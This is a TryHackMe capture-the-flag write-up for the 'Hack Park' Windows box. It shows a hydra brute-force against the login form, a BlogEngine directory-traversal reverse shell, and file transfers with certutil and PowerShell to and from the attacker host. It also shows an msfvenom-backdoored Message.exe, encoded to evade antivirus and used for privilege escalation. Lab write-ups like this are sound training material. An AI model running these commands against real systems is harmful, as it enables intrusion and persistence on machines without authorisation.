Hacking Hack Park (thm)
This box on thm does not need to be scanned with nmap as the path to exploitation is via the web app which is running on the default http port 80. We do not need to do any directory busting, either, as the link to the login page is easily found on the home page.
The first question asks us about the name of the creepy clown picture - we could do a reverse image search using google, but I think most people know who it is.
Once I got to the login page, I intercepted the post request with the test username and password with burpsuite. This enabled me to find the body of the post request along with the path to the login.aspx resource which are both needed to perform a dictionary attack using hydra.
Dictionary attacks are forms of brute force attacks in which we use specially crafted wordlists of possible usernames and / or passwords instead of bruteforcing every possible combination of characters.
I performed a dictionary attack against a username based off the clown picture to start with, but I did not get a valid set of credentials so I changed the username to admin
Along with the path to the login resource and the body of the post request, we need a string which is present on a failed login page.
Armed with the necessary data, we can launch an attack on the login form using hydra. The syntax can seem a little harsh, but it is a very fast tool. We could use the intruder tool on burpsuite, but if you are a cheapskate like me and only use the free version, you'll be waiting a very long time for the attack to work.
The syntax for the hydra http-post-form module which attacks http login forms can be abstracted as follows: hydra -l <username> -P <password list file> <IP address> http-post-form '<path to the login resource>:<body of the post request>:<failed login string>'
Within the body of the post request, we need to use placeholders to let hydra know which values to fuzz for the username or password. We can use ^USER^ or ^PASS^ In this case, I only wanted to fuzz the Password parameter so I used ^PASS^
The -l flag lets us specify one username. We can use -L if we want to specify a list of usernames in a .txt file. The -P flag lets us use a .txt file list of possible passwords. We can use -p to set one password as in a password spraying attack where the password is fixed but used against lots of different usernames.
For this box. the post body content is huge and it all needs to be included - I just copied and pasted it from the intercepted request in burpsuite.
The hydra command looks something like
sudo hydra -l admin -P rockyou.txt 10.10.133.210 http-post-form '/Account/login.aspx:<JUNK FROM THE POST REQUEST BODY WITH THE PARAMETERS UserName=admin AND Password=^PASS^>:Login failed'
Hydra found a valid password for the admin user and I was then able to login using the creds. It didn't take long to find the version of BlogEngine being used - I just looked in the source code of the landing page once I had logged in.
From here, a quick look at searchsploit returned a possible exploit of a directory traversal vulnerability for the deployed version of blogengine. I had a look at the documentation and found it to be quite simple.
I made a copy of the exploit code and altered the values for the new TcpClient object to match my attacking machine's IP address and a port for a reverse shell to be opened with.

Next, I renamed the altered binary to be called PostView.asc and then navigated to the file manager on the web app by editing an existing post and clicking the file manager icon. It was easy to find and then upload the malicious binary - sorry for the picture of the creepy clown - try to ignore it lest you have nightmares!
With the malicious binary uploaded, we can exploit the directory traversal vulnerability by navigating to App_Data/files via the dodgy theme parameter. Make sure to start a netcat listener on the port you specified in the source code before doing this.
We get a connection back and are not overly surprised to see that we have landed as a low privileged user.
The room on thm suggests we use winpeas.exe to enumerate the box, and that's fine, but I prefer to run powershell scripts for automated enumeration of windows machines. I also enjoy manually poking about but to save time automated scripts are good. In this case, I used the native windows certutil utility to download a copy of jaws-enum.ps1 onto the compromised machine. Before doing this, we need to set up a server on our attacking machine in the same directory as the file or files we want to transfer - we can use the http.server python module to do this:
sudo python3 -m http.server 80
With this simple server set up, I was able to transfer the jaws-enum.ps1 script onto the windows machine using:
certutil -urlcache -f http://10.8.46.6/jaws-enum.ps1 jaws.ps1
It is worth nothing that it is a good idea to look for a \Temp directory in C:\ so we can navigate into it when downloading files as it it universally writeable. It does not always exist, but we can easily create it by using:
mkdir C:\Temp
I then executed the newly named jaws.ps1 script using powershell like so:
powershell.exe -ExecutionPolicy Bypass .\jaws.ps1
Looking through the output of the jaws.ps1 script, the plot started to thicken! There was a service called WindowsScheduler which was flagged as an unquoted service path priv esc opportunity, but the directory into which we would need to drop a malicious binary was not writeable for our low privileged user.
Looking again at the output of jaws, I noticed that the C:\Program Files (x86)\SystemScheduler direcory (along with its \Events child directory) had full modify permissions available.
I verified this using icacls - we see Everyone has (M) set and this means full modify rights.
This was interesting, but nothing obvious was in this directory for priv esc so I had a look in the \Events child directory. It was here that I found an interesting log file and had a look inside it. To my joy I saw that a file called Message.exe was being started and stopped by an admin user.
The route to root was becoming clear in my mind. It seemed to me that I needed to create a malicious binary, call it Message.exe rename the original Message.exe and transfer my malicious Message.exe to the \Events directory (which I had write access to), start a handler with msfconsole and wait for a new reverse shell which would (in theory) be running as an admin user...

I started by using ftp to transfer the original Message.exe binary from the compromised windows machine to my attacking machine. I had to start the pyftpdlib module using python3 on my attacking box. In order to let anonymous connections upload files via this module we need to use the --write flag:
sudo python3 -m pyftpdlib --port 21 --write
Next, I used powershell on the compromised windows box to transfer Message.exe using:
powershell.exe -ExecutionPolicy Bypass (New-Object Net.WebClient).UploadFile('ftp://10.8.46.6/Message.exe', 'C:\Program Files (x86)\SystemScheduler\Message.exe')
The file transfer was successful. Of course, it would have been possible just to craft a malicious binary and then transfer it from my attacking machine to the victim windows box, but in doing this we encounter the problem that the original binary does not run when the malicious Message.exe file is executed. This can cause our reverse shell to close and it is not very stealthy. I transferred the original Message.exe binary to my kali attacking box because I wanted to inject a malicious payload into it before sending it back to the compromised windows box. In this way, the original functionality of the Message.exe file would still execute as well as my malicious reverse meterpreter session.
I crafted this malicious binary - in which a reverse meterpreter session was injected into the original Message.exe file (which I renamed as Message.exe.bak) using:
sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.8.46.6 LPORT=4447 --platform Windows -f exe -e x86/shikata_ga_nai -i 10 -k -x Message.exe.bak > Message.exe
The -e flag lets us specify an encoder. We encode meterpreter payloads to try to evade anti-virus software which uses signatures to block malicious files. The -i flag lets us specify how many times we want to encode the binary - it is not really worth specifying more than 10 times in my opinion.
With the malicious binary prepared on my kali machine, I went back to the victim windows box and renamed the original Message.exe file to Message.exe.bak
I then used certutil (as before) to transfer the malicious Message.exe file from my kali machine to the victim windows machine. It is worth noting that in order for this to work, I needed to navigate to the \Temp directory which I had earlier created so I could run the certutil command properly. Once this was achieved, I copied the malicious Message.exe file from \Temp to "C:\Program Files (x86)\SystemScheduler" so it would be found and executed by the service which was scheduled to run it. This malicious file would be executed as it was called Message.exe whilst the original file was now called Message.exe.bak
I started a handler on my kali box and waited for a meterpreter session to open. It soon did and I was able to have a look at the running processes so I could migrate to a more stable one with the correct architecture for the windows machine (64 bit). I used explorer.exe which was running under the Administrator user - the same user as the meterpreter session was running as.
It was now just a matter of opening a regular shell and navigating to the correct directories to capture the user and root flags.
There was a couple of questions in the thm room which I hadn't answered because I hadn't used winpeas - I was able to get answers for them by running systeminfo in the windows shell, though.
I enjoyed hacking this box as it got me thinking more about ways to transfer files and it was fun figuring out how to do the privesc as it was more about weak file permissions than an unquoted service path.
Thanks for reading my writeup of it - I hope it was of some use - and thanks to tryhackme for creating it :-)
puzz00